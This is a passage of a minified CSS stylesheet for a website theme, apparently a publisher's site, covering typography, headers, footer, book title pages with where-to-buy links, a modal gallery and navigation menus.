0 0}p{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28;margin-bottom:3rem;margin-top:1.5rem}p.has-extra-small-font-size{font-size:1.4rem!important}p.has-small-font-size{font-size:1.6rem!important}p.has-large-font-size{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44}p.has-h-6-font-size{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}p.has-h-5-font-size{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}p.has-h-4-font-size{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}p.has-h-3-font-size{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}p.has-h-2-font-size{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}p.has-h-1-font-size{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}p.has-super-font-size{font-size:clamp(1.8rem * 2,3.375rem + 1.125vw,1.8rem * 2.2);line-height:.8}p.has-text-color.has-black-color{color:#000}p.has-text-color.has-white-color{color:#fff}p.has-text-color.has-orange-color{color:#ff5a46}p.has-text-color.has-oat-color{color:#fff}p.has-text-color.has-oat-30-color{color:#eee}p.has-text-color.has-oat-10-color{color:#f5f5f5}p.has-text-color.has-aubergine-color{color:#000}p.has-text-color.has-mint-color{color:#c8d72d}p.has-text-color.has-teal-color{color:#0096a0}p.has-text-color.has-yellow-color{color:#faeb78}p.has-text-color.has-green-color{color:#c8d72d}p.has-text-color.has-forest-color,p.has-text-color.has-ink-color{color:#00414b}p.has-text-color.has-apple-color{color:#c8d72d}p.has-text-color.has-mushroom-color{color:#000}p.has-text-color.has-burgundy-color{color:rgba(0,0,0,.659)}p.has-text-color.has-blue-color{color:#0fc3dc}p.has-text-color.has-violet-color{color:#e6beff}p a{text-decoration:underline}p a:hover{color:#ff5a46}.content-header{padding:3rem 0}.content-header.has-background.has-black-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.content-header.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.content-header.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.content-header.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.content-header.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.content-header.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.content-header.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.content-header.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-forest-background-color,.content-header.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.content-header.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.content-header.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.content-header.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.content-header.has-background.has-orange-background-color{--hover-color:#000}.content-header.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.content-header.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.content-header.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.content-header.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.content-header.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.content-header.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.content-header.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.content-header.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.content-header.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-forest-color,.content-header.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.content-header.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.content-header.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.content-header.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.content-header__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.content-header__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.content-header__post-date,.content-header__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.content-header__read-time svg{margin:0 .75rem 0 -5px}@media screen and (min-width:992px){.content-header{padding:1.5rem 0 4.5rem}}.content-header:not(.content-header--featured){position:relative}.content-header:not(.content-header--featured):after{background-color:inherit;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:1}.content-header__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.content-header__inner{padding:0 3rem}}.alignwide .content-header__inner,.content-header__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .content-header__inner,.content-header__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .content-header__inner,.content-header__inner.alignwide{padding:0 3rem}}.alignfull .content-header__inner,.content-header__inner.alignfull{max-width:none}.content-header__article{margin:0 auto;max-width:72rem}.content-header__article>:first-child{margin-top:0!important}.content-header__article>:last-child{margin-bottom:0!important}.content-header__back-link{align-items:center;display:flex;flex-wrap:wrap;font-size:1.6rem!important;margin-bottom:3rem;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.content-header__back-link svg{margin-right:.75rem}.content-header__back-link:hover{color:#ff5a46}@media screen and (min-width:992px){.content-header__back-link{padding-top:4.5rem}}.content-header__headline{margin:0!important}.content-header--featured{background-color:#f5f5f5;padding:0}.content-header--featured .content-header__featured-background{position:relative}.content-header--featured .content-header__featured-background:after{background-color:var(--theme-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;content:"";height:70px;left:0;margin:0 auto;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;position:absolute;right:0;width:100%;z-index:3}.content-header--featured .content-header__featured-background .content-header__inner{margin-bottom:0;margin-top:0;max-width:none;padding:0}__featured-background-wrap>.content-header--featured .content-header__inner{margin-top:4.5rem}@media screen and (min-width:992px){__featured-background-wrap>.content-header--featured .content-header__inner{margin-top:6rem}}.content-header--featured .content-header__meta{margin-top:4.5rem}@media screen and (min-width:992px){.content-header--featured .content-header__meta{margin-top:6rem}}.content-header--featured .content-header:after{display:none}.content-header--featured .content-header__featured-background-wrap{padding:0}.content-header--featured .content-header__featured-background-wrap img{max-height:600px;-o-object-fit:cover;object-fit:cover;position:relative}.content-header__featured-background-wrap{padding-top:66.66%;position:relative}.content-header__featured-background-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.footer{background:#000;color:#fff}.footer__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.footer__inner{padding:0 3rem}}@media screen and (min-width:992px){.footer__inner{padding:0 9rem}}@media screen and (min-width:1400px){.footer__inner{padding:0 3rem}}.footer__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding-bottom:4.5rem;padding-top:4.5rem;row-gap:3rem}@media screen and (min-width:992px){.footer__grid{padding-bottom:6rem;padding-top:6rem;row-gap:4.5rem}}@media screen and (min-width:768px){.footer__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}@media screen and (min-width:1400px){.footer__grid{-ms-grid-columns:30% 1fr 1fr 1fr;grid-template-columns:30% 1fr 1fr 1fr}}.footer__logo-link{width:20rem!important}@media screen and (min-width:992px){.footer__logo-link{width:20rem!important}}@media screen and (min-width:1200px){.footer__logo-link{width:100%!important}}.footer__logo{fill:#fff;width:20rem!important}@media screen and (min-width:992px){.footer__logo{width:20rem!important}}@media screen and (min-width:1200px){.footer__logo{width:100%!important}}.footer__menu-heading{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:700!important;line-height:1.28;margin-top:0!important}.footer .menu-item{display:flex;flex-wrap:wrap;margin:0;padding:.75rem 0}.footer .menu-item a{position:relative;text-decoration:none}.footer .menu-item a a{text-decoration:none;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer .menu-item a a:hover{color:inherit}.footer .menu-item a:after{background:#fff;bottom:0;content:"";display:block;height:100%;height:2px;left:0;position:absolute;right:0;top:0;top:calc(100% + 2px);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;width:0}.footer .menu-item a:hover{color:inherit}.footer .menu-item a:hover:after{cursor:pointer;width:100%}.footer .menu-item:last-child{margin-bottom:0}.footer .social-icons{align-items:center;-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;margin-top:1.5rem;row-gap:1.5rem}.footer .social-icons li{margin:0}.footer .social-icons svg{fill:#fff}.footer__copyright{background:#000;color:#fff;padding:1.5rem 0}.footer__copyright-grid{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.footer__slogan{color:#ff5a46;font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);font-weight:700!important;line-height:1.4;margin:0!important}.footer__copyright-text{color:#fff;font-size:1.6rem!important;margin:0}.header{position:sticky;top:0;z-index:150!important}.hero-titles-page{background-color:#fff;padding-top:4.5rem!important}.hero-titles-page .gallery-accordion{grid-area:gallery-accordion}.hero-titles-page .bredcrumb{grid-area:breadcrumb}.hero-titles-page .title-area{grid-area:title-area}.hero-titles-page .where-to-buy{grid-area:where-to-buy}.hero-titles-page .book-title{grid-area:book-title}.hero-titles-page .book-description{-ms-grid-row-align:start;align-self:start;grid-area:book-description}.hero-titles-page .details-accordion{grid-area:details-accordion}.hero-titles-page .limited-copies-block-container{grid-area:limited-copies-block;margin:2rem 0}.hero-titles-page .book-description,.hero-titles-page .book-title,.hero-titles-page .breadcrumb,.hero-titles-page .where-to-buy{align-self:flex-start}.hero-titles-page .breadcrumb{min-height:4rem}.hero-titles-page .where-to-buy .desktop-version{margin-bottom:3.75rem}.hero-titles-page__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.hero-titles-page__inner{padding:0 3rem}}.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .hero-titles-page__inner,.hero-titles-page__inner.alignwide{padding:0 3rem}}.alignfull .hero-titles-page__inner,.hero-titles-page__inner.alignfull{max-width:none}.hero-titles-page .mobile-layout{display:block;visibility:visible}.hero-titles-page .desktop-layout{display:none;visibility:hidden}@media screen and (min-width:768px){.hero-titles-page .mobile-layout{display:none;visibility:hidden}.hero-titles-page .desktop-layout{display:block;visibility:visible}}.hero-titles-page__grid{-ms-grid-columns:1fr;display:-ms-grid;display:grid;grid-template-columns:1fr}@media screen and (min-width:768px){.hero-titles-page__grid{-ms-grid-columns:1fr 1fr;-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:992px){.hero-titles-page__grid{-ms-grid-columns:1fr 1fr;-ms-grid-rows:auto;align-content:start;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;grid-auto-rows:auto;grid-template-columns:1fr 1fr;grid-template-rows:auto}.hero-titles-page__grid .mobile-layout{dislay:none;visibility:hidden}.hero-titles-page__grid .desktop-layout{dislay:block;visibility:visible}}@media screen and (min-width:768px){.hero-titles-page{height:100%;padding:0}}.hero-titles-page .gallery ul{list-style:none;margin:0;max-width:inherit;padding:0}.hero-titles-page .gallery ul li{background-color:#f5f5f5;display:inline-block;margin:0 20px 0 0;padding:20px}.hero-titles-page .gallery ul li:first-child{display:flex;justify-content:center;margin-bottom:3rem;margin-right:0;padding:4.5rem}.hero-titles-page .gallery ul li:first-child img{height:auto;-o-object-fit:cover;object-fit:cover;width:280px}.hero-titles-page .gallery ul li img{height:6.4rem;-o-object-fit:cover;object-fit:cover;width:4.3rem}.hero-titles-page .book-type-select{display:inline-flex}.hero-titles-page .limited-copies-block{background-color:#f5f5f5;font-size:18px;font-weight:700;padding:3rem}.hero-titles-page .limited-copies-block a{align-items:center;display:flex;gap:1rem;margin-top:1rem;text-decoration:underline}.hero-titles-page .limited-copies-block a:hover img{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hero-titles-page .where-to-buy h3{font-size:2rem!important;margin-top:1rem!important}.hero-titles-page .where-to-buy .mobile-version{background-color:#000;color:#fff;display:block;margin-bottom:10rem;margin-top:4rem;padding:2rem;position:relative}.hero-titles-page .where-to-buy .mobile-version .accordion{display:none}.hero-titles-page .where-to-buy .mobile-version .accordion a{background-color:#fff;border:1px solid #000;border-radius:50px;display:flex;gap:1.5rem;justify-content:center;margin-bottom:2.5rem;padding:1rem}.hero-titles-page .where-to-buy .mobile-version .accordion a img.shop-logo{height:25px;width:auto}.hero-titles-page .where-to-buy .mobile-version img.accordion-bottom{left:0;position:absolute}.hero-titles-page .where-to-buy .mobile-version .accordion.active{display:block}.hero-titles-page .where-to-buy .mobile-version .accordion-header{background-color:#000;color:#fff;cursor:pointer;display:flex;justify-content:space-between;padding:1rem 1rem 1rem 0}.hero-titles-page .where-to-buy .mobile-version .accordion-header img{height:2rem;width:2rem}@media screen and (min-width:576px){.hero-titles-page .where-to-buy .mobile-version .accordion.active{grid-column-gap:20px;-ms-grid-columns:(1fr)[2];-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;display:-ms-grid!important;display:grid!important;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:768px){.hero-titles-page .where-to-buy .mobile-version{display:none}}.hero-titles-page .where-to-buy .desktop-version{display:none}@media screen and (min-width:768px){.hero-titles-page .where-to-buy .desktop-version{display:block}}.hero-titles-page .book-title{margin-bottom:2.5rem}@media screen and (min-width:992px){.hero-titles-page .book-title{margin-bottom:0}}.hero-titles-page .book-title h1{font-size:3rem!important}.hero-titles-page .book-title p{margin-bottom:0!important}.hero-titles-page .tabs-panel{display:flex;gap:3rem;margin-bottom:3rem}.hero-titles-page .tab-content{display:none}.hero-titles-page .tab-content .tab-content-inner{grid-column-gap:3rem;grid-row-gap:2rem;-ms-grid-columns:1fr 1fr 1fr;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:1fr 1fr 1fr;row-gap:2rem}.hero-titles-page .tab-content .tab-content-inner a{background-color:#fff;border:1px solid #000;border-radius:50px;display:flex;gap:1.5rem;justify-content:center;padding:1rem 3rem;transition:all .5s ease}.hero-titles-page .tab-content .tab-content-inner a:hover{background-color:#eee;transition:all .5s ease}.hero-titles-page .tab-content .tab-content-inner a:hover img.external-link{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hero-titles-page .tab-content .tab-content-inner a img.external-link{transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;transition:transform .7s ease-in-out,-webkit-transform .7s ease-in-out}.hero-titles-page .tab-content .tab-content-inner a img.shop-logo{height:25px;-o-object-fit:contain;object-fit:contain;width:100%}.hero-titles-page input[type=radio]:checked+label+.tab-content{display:block}.hero-titles-page .options-container{border-bottom:1px solid #000;border-top:1px solid #000;margin:2rem 0;overflow:hidden;padding:2rem 0}.hero-titles-page .options-container .option-text{margin-bottom:2rem}.hero-titles-page .options-container .option-text a{text-decoration:underline}.hero-titles-page .options-container .option-text a:hover{font-weight:700;text-decoration:underline}.hero-titles-page #first-options{grid-gap:2rem;-ms-grid-columns:20% 2fr 10%;display:-ms-grid;display:grid;gap:2rem;grid-template-columns:20% 2fr 10%}.hero-titles-page #first-options .details-title h4{font-size:2rem;margin:0}.hero-titles-page #rest-options{grid-column-gap:2rem;-ms-grid-columns:20% 2fr 10%;-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem;display:-ms-grid;display:grid;grid-template-columns:20% 2fr 10%;margin:0;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out}.hero-titles-page #rest-options.show-rest{max-height:100rem}.hero-titles-page .show-more-btn{cursor:pointer}.hero-titles-page .chevron-area{text-align:right}.hero-titles-page .chevron-area img{display:inline-block;height:11px;width:23px}.hero-titles-page .chevron-area.chevron-up img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.hero-titles-page img.external-link{height:2rem;transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;transition:transform .7s ease-in-out,-webkit-transform .7s ease-in-out;width:2rem}.modal{background-color:rgba(0,0,0,.5);display:none;height:100%;left:0;overflow:auto;padding-top:75pt;position:fixed;top:0;width:100%;z-index:999999}.modal-content{background-color:transparent;margin:auto;max-width:75pc;padding:0;position:relative;width:90%}.modal-content img{height:80vh;-o-object-fit:contain;object-fit:contain}.close{color:#fff;font-size:35px;font-weight:700;position:absolute;right:25px;top:10px}.close:focus,.close:hover{color:#999;cursor:pointer;text-decoration:none}.mySlides{display:none}.cursor,.next,.prev{cursor:pointer}.next,.prev{border-radius:0 3px 3px 0;color:#fff;font-size:20px;font-weight:700;margin-top:-50px;padding:1pc;position:absolute;top:50%;transition:.6s ease;-ms-user-select:none;user-select:none;-webkit-user-select:none;width:auto}.next{border-radius:3px 0 0 3px;right:0}.next:hover,.prev:hover{background-color:rgba(0,0,0,.8)}img{margin-bottom:-4px}.caption-container{background-color:#000;color:#fff;padding:2px 1pc;text-align:center}.demo{opacity:.6}.active,.demo:hover{opacity:1}img.hover-shadow{transition:.3s}.hover-shadow:hover{box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.load-more-button-width-display-number{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-top:4.5rem}@media screen and (min-width:992px){.load-more-button-width-display-number{margin-top:6rem}}.load-more-button-width-display-number__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;position:relative}.load-more-button-width-display-number__button-wrap.show{display:flex}.load-more-button-width-display-number__button-wrap.hide{display:none}.load-more-button-width-display-number__button-wrap.loading .load-more-button-width-display-number__button{opacity:0}.load-more-button-width-display-number__button-wrap.loading .load-more-button-width-display-number__loading-icon{opacity:1}.load-more-button-width-display-number__loading-icon{opacity:0;pointer-events:none;position:absolute}.load-more-button-width-display-number__button{align-items:center;-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #000;border-radius:40px;color:#000;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.load-more-button-width-display-number__button svg{fill:#000}.load-more-button-width-display-number__button:active,.load-more-button-width-display-number__button:focus,.load-more-button-width-display-number__button:hover{background:#000;border:1px solid #fff;color:#fff}.load-more-button-width-display-number__button:active svg,.load-more-button-width-display-number__button:focus svg,.load-more-button-width-display-number__button:hover svg{fill:#fff}.load-more-button-width-display-number__display-number{margin-bottom:1.5rem;text-align:center;width:100%}.load-more-button-width-display-number__results-count{margin:0}.main-navigation{background-color:var(--theme-color);background-color:var(--header-color,var(--theme-color));color:var(--text-color);color:var(--header-text-color,var(--text-color));padding:1.5rem 0;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1);z-index:5}@media screen and (min-width:992px){.main-navigation{padding:3rem 0}}.main-navigation__inner{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[2];align-items:center;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));padding:0 1.5rem!important;row-gap:3rem}@media screen and (min-width:992px){.main-navigation__inner{row-gap:4.5rem}}@media screen and (min-width:1200px){.main-navigation__inner{-ms-grid-columns:1fr 60% 1fr!important;grid-template-columns:1fr 60% 1fr!important;margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}}@media screen and (min-width:1200px) and (min-width:768px){.main-navigation__inner{padding:0 3rem}}@media screen and (min-width:1200px) and (min-width:992px){.main-navigation__inner{padding:0 9rem}}@media screen and (min-width:1200px) and (min-width:1400px){.main-navigation__inner{padding:0 3rem}}.main-navigation .menu-primary-navigation-container,.main-navigation .menu-primary-support-container{display:none;height:100%}@media screen and (min-width:1200px){.main-navigation .menu-primary-navigation-container,.main-navigation .menu-primary-support-container{display:inline;display:initial}}.main-navigation__primary-navigation{align-items:center;display:flex;flex-wrap:wrap;font-size:1.6rem!important;height:100%;justify-content:center}@media screen and (min-width:992px){.main-navigation__primary-navigation{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__primary-navigation{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__primary-navigation .menu-item{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding:0 1.5rem;position:relative;text-align:center;text-decoration:none}.main-navigation__primary-navigation .menu-item a{text-decoration:none;transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__primary-navigation .menu-item a:hover{color:inherit}.main-navigation__primary-navigation .menu-item:after{background:var(--text-color);background:var(--header-text-color,var(--text-color));bottom:0;content:"";display:block;height:100%;height:2px;left:0;position:absolute;right:0;top:0;top:calc(100% + 2px);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;width:0}.main-navigation__primary-navigation .menu-item:hover{color:inherit}.main-navigation__primary-navigation .menu-item:hover:after{cursor:pointer;width:100%}.main-navigation__primary-navigation .menu-item.current-menu-item a{color:var(--text-color);color:var(--header-text-color,var(--text-color));position:relative;z-index:3}.main-navigation__primary-navigation .menu-item.current-menu-item:after{background:var(--text-color);background:var(--header-text-color,var(--text-color));width:100%}.main-navigation__primary-navigation .menu-item.current-menu-item:hover{cursor:default}.main-navigation__support-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;justify-content:flex-end}@media screen and (min-width:992px){.main-navigation__support-wrap{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__support-wrap{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__support-wrap .menu-item{margin:0}.main-navigation__support-navigation{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center}@media screen and (min-width:992px){.main-navigation__support-navigation{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}}@media screen and (min-width:1200px){.main-navigation__support-navigation{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}}.main-navigation__support-navigation .menu-item{margin:0}.main-navigation__support-navigation .menu-item>a{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);background:var(--header-button,var(--button));border:1px solid var(--header-button-color,var(--button-color));border-radius:40px;color:var(--button-color);color:var(--header-button-color,var(--button-color));cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__support-navigation .menu-item>a svg{fill:var(--button-color);fill:var(--header-button-color,var(--button-color))}.main-navigation__support-navigation .menu-item>a:active,.main-navigation__support-navigation .menu-item>a:focus,.main-navigation__support-navigation .menu-item>a:hover{background:var(--button-hover);background:var(--header-button-hover,var(--button-hover));border:1px solid var(--header-button-hover-color,var(--button-hover-color));color:var(--button-hover-color);color:var(--header-button-hover-color,var(--button-hover-color))}.main-navigation__support-navigation .menu-item>a:active svg,.main-navigation__support-navigation .menu-item>a:focus svg,.main-navigation__support-navigation .menu-item>a:hover svg{fill:var(--button-hover-color);fill:var(--header-button-hover-color,var(--button-hover-color))}.main-navigation__logo-link{width:20rem!important}@media screen and (min-width:992px){.main-navigation__logo-link{width:20rem!important}}@media screen and (min-width:1200px){.main-navigation__logo-link{width:100%!important}}.main-navigation__logo{fill:var(--text-color);fill:var(--header-text-color,var(--text-color));width:20rem!important}@media screen and (min-width:992px){.main-navigation__logo{width:20rem!important}}@media screen and (min-width:1200px){.main-navigation__logo{width:100%!important}}.main-navigation__search-button{background-color:transparent;border:none;padding:0!important;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.main-navigation__search-button:focus .main-navigation__search{fill:var(--active)!important;fill:var(--header-active,var(--active))!important}.main-navigation__search{fill:var(--text-color);fill:var(--header-text-color,var(--text-color));transition:all .3s cubic-bezier(.215,.61,.355,1)}.main-navigation__search.is-active,.main-navigation__search:hover{fill:var(--active)!important;fill:var(--header-active,var(--active))!important;cursor:pointer}.main-navigation__hamburger{display:flex;flex-wrap:wrap;justify-content:flex-end}.main-navigation__hamburger .hamburger-inner,.main-navigation__hamburger .hamburger-inner:after,.main-navigation__hamburger .hamburger-inner:before{background:var(--text-color);background:var(--header-text-color,var(--text-color));border-radius:40px;width:3rem}.main-navigation__hamburger.is-active .hamburger-inner,.main-navigation__hamburger.is-active .hamburger-inner:after,.main-navigation__hamburger.is-active .hamburger-inner:before{background:var(--active);background:var(--header-active,var(--active))}.main-navigation__hamburger .hamburger-box{width:3rem}.main-navigation__hamburger:focus{outline:none}@media screen and (min-width:1200px){.main-navigation__hamburger{display:none!important}}.navigation-active .main-navigation{background-color:var(--theme-color);background-color:var(--header-color,var(--theme-color));color:var(--text-color);color:var(--header-text-color,var(--text-color))}*{scroll-margin-top:84px}@media screen and (min-width:992px){*{scroll-margin-top:114px}}@media screen and (min-width:1200px){*{scroll-margin-top:105px}}.mobile-menu{height:100vh;position:fixed;right:-100vw;top:0;width:100vw;z-index:2}@media screen and (min-width:1200px){.mobile-menu{display:none}}.mobile-menu:after{background:var(--theme-color);background:var(--header-color,var(--theme-color));border-radius:200%;content:"";height:25rem;position:fixed;right:-25rem;top:-25rem;transition:all .9s cubic-bezier(.215,.61,.355,1);width:25rem}.mobile-menu__inner{padding:calc(60px + 3rem) 3rem 0;width:calc(100vw - 3rem)}@media screen and (min-width:1200px){.mobile-menu__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}}@media screen and (min-width:1200px) and (min-width:768px){.mobile-menu__inner{padding:0 3rem}}@media screen and (min-width:1200px) and (min-width:992px){.mobile-menu__inner{padding:0 9rem}}@media screen and (min-width:1200px) and (min-width:1400px){.mobile-menu__inner{padding:0 3rem}}.mobile-menu__mobile-navigation{position:relative;z-index:1}.mobile-menu__mobile-navigation .menu-item{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44;margin-bottom:3rem;opacity:0;-webkit-transform:translate3d(6rem,0,0);transform:translate3d(6rem,0,0);transition:all .6s cubic-bezier(.215,.61,.355,1)}.mobile-menu__mobile-navigation .menu-item a{color:var(--text-color);color:var(--header-text-color,var(--text-color));transition:all .6s cubic-bezier(.215,.61,.355,1)}.mobile-menu__mobile-navigation .menu-item a:hover{color:var(--active);color:var(--header-active,var(--active))}.navigation-active .mobile-menu{right:0}.navigation-active 